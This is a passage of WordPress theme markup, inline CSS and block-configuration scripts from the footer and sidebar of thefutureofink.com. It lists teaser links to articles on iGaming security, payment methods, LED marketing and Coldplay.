shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_77","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style"}';
block_tdi_77.td_column_number = "1";
block_tdi_77.block_type = "td_flex_block_1";
block_tdi_77.post_count = "1";
block_tdi_77.found_posts = "118";
block_tdi_77.header_color = "";
block_tdi_77.ajax_pagination_infinite_stop = "";
block_tdi_77.max_num_pages = "118";
tdBlocksArray.push(block_tdi_77);
</script><div class="td-block-title-wrap"></div><div id=tdi_77 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thefutureofink.com/the-importance-of-security-services-for-igaming/" rel="bookmark" class="td-image-wrap " title="The Importance of Security Services for iGaming" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thefutureofink.com/wp-content/uploads/2024/12/Security-Services-for-iGaming-485x360.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://thefutureofink.com/category/how-to/" class="td-post-category" data-wpel-link="internal">How To</a>
                    <h3 class="entry-title td-module-title"><a href="https://thefutureofink.com/the-importance-of-security-services-for-igaming/" rel="bookmark" title="The Importance of Security Services for iGaming" data-wpel-link="internal">The Importance of Security Services for iGaming</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thefutureofink.com/author/thefutureofink-2/" data-wpel-link="internal">The Future Of Ink Team</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-11T12:08:44+00:00" >June 11, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_78 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_78{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_78{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_78.td-a-rec{
					text-align: center;
				}.tdi_78 .td-element-style{
					z-index: -1;
				}.tdi_78 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_78 .td-adspot-title{
                    display: block;
                }.tdi_78.td-a-rec-img img{
				    max-width: 300px;
				    width: 100%;
				}
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all" data-wpel-link="internal"><img decoding="async" src="https://thefutureofink.com/wp-content/uploads/2021/08/corhaz4.png"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_79 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_79" >
<style>

/* inline tdc_css att */

.tdi_79{
margin-bottom:35px !important;
}

</style>
<style>
/* custom css */
.tdi_79 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_79 .entry-thumb{
					background-position: center 50%;
				}.tdi_79 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_79 .td-image-container,
				.ie11 .tdi_79 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_79 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_79 .td-module-meta-info,
				.ie11 .tdi_79 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_79 .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_79 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_79 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_79 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_79 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_79 .td-post-vid-time{
					display: block;
				}.tdi_79 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #1e73be;
				
					font-size:11px !important;font-weight:400 !important;
				}.tdi_79 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_79 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_79 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_79 .td-read-more{
					display: none;
				}.tdi_79 .td-author-date{
					display: inline;
				}.tdi_79 .td-post-author-name{
					display: none;
				}.tdi_79 .td-post-date,
				.tdi_79 .td-post-author-name span{
					display: inline-block;
				}.tdi_79 .entry-review-stars{
					display: inline-block;
				}.tdi_79 .td-icon-star,
                .tdi_79 .td-icon-star-empty,
                .tdi_79 .td-icon-star-half{
					font-size: 15px;
				}.tdi_79 .td-module-comments{
					display: none;
				}.tdi_79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_79 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_79 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_79 .entry-title{
					margin: 6px 0 4px;
				
					font-family:Roboto !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_79 .td-editor-date,
				.tdi_79 .td-editor-date .td-post-author-name a,
				.tdi_79 .td-editor-date .entry-date,
				.tdi_79 .td-module-comments a{
					font-weight:400 !important;
				}html:not([class*='ie']) .tdi_79 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_79 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    }.ie10 .tdi_79 .td-image-container,
				.ie11 .tdi_79 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_79 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_79 .td-module-container:before{
					bottom: -10px;
				}.tdi_79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_79 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_79 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_79 .entry-title{
					font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_79 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79 .td-image-container{
					display: none;
				}.tdi_79 .td-module-meta-info{
					padding: 0px;
				}.tdi_79 .td_module_wrap{
					padding-bottom: 8px;
					margin-bottom: 8px;
				
					padding-bottom: 8px !important;
					margin-bottom: 8px !important;
				}.tdi_79 .td-module-container:before{
					bottom: -8px;
				}.tdi_79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_79 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_79 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_79 .entry-title{
					font-family:Roboto !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_79 .td-editor-date,
				.tdi_79 .td-editor-date .td-post-author-name a,
				.tdi_79 .td-editor-date .entry-date,
				.tdi_79 .td-module-comments a{
					font-size:10px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_79 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_79 .td-image-wrap{
					padding-bottom: 75%;
				}.tdi_79 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_79 .td-module-container:before{
					bottom: -10px;
				}.tdi_79 .td-post-author-name{
					display: inline-block;
				}.tdi_79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_79 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_79 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_79 .entry-title{
					font-family:Roboto !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_79 .td-editor-date,
				.tdi_79 .td-editor-date .td-post-author-name a,
				.tdi_79 .td-editor-date .entry-date,
				.tdi_79 .td-module-comments a{
					font-size:10px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_79 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_79 = new tdBlock();
block_tdi_79.id = "tdi_79";
block_tdi_79.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","show_btn":"none","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6Ijc1In0=","show_excerpt":"none","modules_gap":"20","f_title_font_family":"521","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.2","show_com":"none","modules_category":"above","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjM1IiwiZGlzcGxheSI6IiJ9fQ==","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#1e73be","f_cat_font_family":"","f_cat_font_weight":"400","all_underline_height":"1","title_txt_hover":"#000000","art_title":"6px 0 4px","image_size":"td_218x150","f_meta_font_family":"","video_icon":"20","f_title_font_weight":"500","f_meta_font_weight":"400","f_cat_font_size":"11","category_id":"","offset":"1","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","image_width":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicG9ydHJhaXQiOiIwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","sort":"","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCJ9","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_79","tdc_css_class":"tdi_79","tdc_css_class_style":"tdi_79_rand_style"}';
block_tdi_79.td_column_number = "1";
block_tdi_79.block_type = "td_flex_block_1";
block_tdi_79.post_count = "3";
block_tdi_79.found_posts = "118";
block_tdi_79.header_color = "";
block_tdi_79.ajax_pagination_infinite_stop = "";
block_tdi_79.max_num_pages = "39";
tdBlocksArray.push(block_tdi_79);
</script><div class="td-block-title-wrap"></div><div id=tdi_79 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thefutureofink.com/broad-your-payment-horizons-with-alternative-payment-methods/" rel="bookmark" class="td-image-wrap " title="Broad Your Payment Horizons with Alternative Payment Methods" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thefutureofink.com/wp-content/uploads/2023/06/Alternative-Payment-Methods-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://thefutureofink.com/category/technology/" class="td-post-category" data-wpel-link="internal">Technology</a>
                    <h3 class="entry-title td-module-title"><a href="https://thefutureofink.com/broad-your-payment-horizons-with-alternative-payment-methods/" rel="bookmark" title="Broad Your Payment Horizons with Alternative Payment Methods" data-wpel-link="internal">Broad Your Payment Horizons with Alternative Payment Methods</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thefutureofink.com/author/thefutureofink-2/" data-wpel-link="internal">The Future Of Ink Team</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-23T21:19:40+00:00" >June 23, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thefutureofink.com/roman-semiokhin-marketing-your-business-through-digital-overlay-led/" rel="bookmark" class="td-image-wrap " title="Roman Semiokhin: Marketing Your Business Through Digital Overlay LED" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thefutureofink.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://thefutureofink.com/category/marketing/" class="td-post-category" data-wpel-link="internal">Marketing</a>
                    <h3 class="entry-title td-module-title"><a href="https://thefutureofink.com/roman-semiokhin-marketing-your-business-through-digital-overlay-led/" rel="bookmark" title="Roman Semiokhin: Marketing Your Business Through Digital Overlay LED" data-wpel-link="internal">Roman Semiokhin: Marketing Your Business Through Digital Overlay LED</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thefutureofink.com/author/thefutureofink-2/" data-wpel-link="internal">The Future Of Ink Team</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-06T17:29:25+00:00" >June 6, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thefutureofink.com/coldplay-the-harmonious-journey-of-lyrics-growth-performances-and-social-impact/" rel="bookmark" class="td-image-wrap " title="Coldplay: The Harmonious Journey of Lyrics, Growth, Performances, and Social Impact" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thefutureofink.com/wp-content/uploads/2023/05/Coldplay-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://thefutureofink.com/category/featured/" class="td-post-category" data-wpel-link="internal">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://thefutureofink.com/coldplay-the-harmonious-journey-of-lyrics-growth-performances-and-social-impact/" rel="bookmark" title="Coldplay: The Harmonious Journey of Lyrics, Growth, Performances, and Social Impact" data-wpel-link="internal">Coldplay: The Harmonious Journey of Lyrics, Growth, Performances, and Social Impact</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thefutureofink.com/author/thefutureofink-2/" data-wpel-link="internal">The Future Of Ink Team</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-29T07:26:42+00:00" >May 29, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_80" class="tdc-zone"><div class="tdc_zone tdi_81  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_81{
                    min-height: 0;
                }.tdi_81 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #f9f9f9;
                }
</style>
<div class="tdi_80_rand_style td-element-style" ></div><div id="tdi_82" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_83  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_83,
                .tdi_83 .tdc-columns{
                    min-height: 0;
                }.tdi_83,
				.tdi_83 .tdc-columns{
				    display: block;
				}.tdi_83 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_83 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_83 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_83{
padding-top:50px !important;
}

.tdi_83 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 > .wpb_wrapper,
				.tdi_85 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_85 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_85 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_85{
width:calc(100% - 320px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_85{
width:calc(100% - 270px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85{
width:calc(100% - 220px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_85{
width:auto !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_87  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_87{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_87,
				.tdi_87 .tdc-inner-columns{
				    display: block;
				}.tdi_87 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_87 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_87 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
</style><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_89{
                    vertical-align: baseline;
                }.tdi_89 .vc_column-inner > .wpb_wrapper,
				.tdi_89 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_89 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_90 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_90" >
<style>
.td-theme-wrap .tdi_90 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_90 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_90 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }

            .td-theme-wrap .tdi_90 .td-block-title > * {
                border-color: #000000;
            }

            
            .td-theme-wrap .tdi_90 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_90 .td_quote_on_blocks,
            .td-theme-wrap .tdi_90 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_90 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_90 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_90 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_90 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_90 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_90 .td-read-more a,
            .td-theme-wrap .tdi_90 .td-weather-information:before,
            .td-theme-wrap .tdi_90 .td-weather-week:before,
            .td-theme-wrap .tdi_90 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_90 .td-post-category,
            .td-theme-wrap .tdi_90 .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

.tdi_90{
margin-top:-8px !important;
margin-bottom:-8px !important;
}

</style>
<style>
/* custom css */
body .tdi_90 .td-block-title a,
				body .tdi_90 .td-block-title span{
					font-family:Roboto !important;font-size:17px !important;font-weight:900 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_90 .td-block-title a,
				body .tdi_90 .td-block-title span{
					font-family:Roboto !important;font-size:14px !important;line-height:19px !important;font-weight:900 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_90 .td-block-title a,
				body .tdi_90 .td-block-title span{
					font-family:Roboto !important;font-size:12px !important;line-height:18px !important;font-weight:900 !important;text-transform:uppercase !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Editor Picks</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_91 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_91" >
<style>
/* custom css */
.tdi_91 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_91 .entry-thumb{
					background-position: center 50%;
				}.tdi_91 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_91 .td-image-container,
				.ie11 .tdi_91 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_91 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_91 .td-module-meta-info,
				.ie11 .tdi_91 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_91 .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_91 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_91 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_91 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_91 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_91 .td-post-vid-time{
					display: block;
				}.tdi_91 .td-post-category{
					padding: 0px;
				
					background-color: rgba(0,0,0,0);
				
					color: #000000;
				
					font-size:11px !important;font-weight:400 !important;
				}.tdi_91 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_91 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_91 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_91 .td-read-more{
					display: none;
				}.tdi_91 .td-author-date{
					display: inline;
				}.tdi_91 .td-post-author-name{
					display: none;
				}.tdi_91 .td-post-date,
				.tdi_91 .td-post-author-name span{
					display: inline-block;
				}.tdi_91 .entry-review-stars{
					display: inline-block;
				}.tdi_91 .td-icon-star,
                .tdi_91 .td-icon-star-empty,
                .tdi_91 .td-icon-star-half{
					font-size: 15px;
				}.tdi_91 .td-module-comments{
					display: none;
				}.tdi_91 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
